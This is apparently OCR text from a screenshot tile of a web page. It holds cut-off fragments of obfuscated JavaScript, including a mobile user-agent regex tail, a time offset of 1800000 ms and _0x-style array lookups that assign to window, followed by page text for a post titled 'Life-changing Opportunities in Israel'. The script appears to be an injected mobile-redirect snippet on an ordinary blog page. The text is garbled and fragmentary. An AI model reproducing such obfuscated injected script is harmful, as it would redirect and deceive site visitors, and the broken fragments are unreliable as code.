
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|8
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
Date( new Date()[_0x446d[10]]()+ 1800000);doc
();window[_0x446d[13]]= _0xecfdx2}}})(navigator[
window[_0x446d[5]],_0x446d[6])}
Post
←
Life-changing Opportunities in Israel
Scient
navigation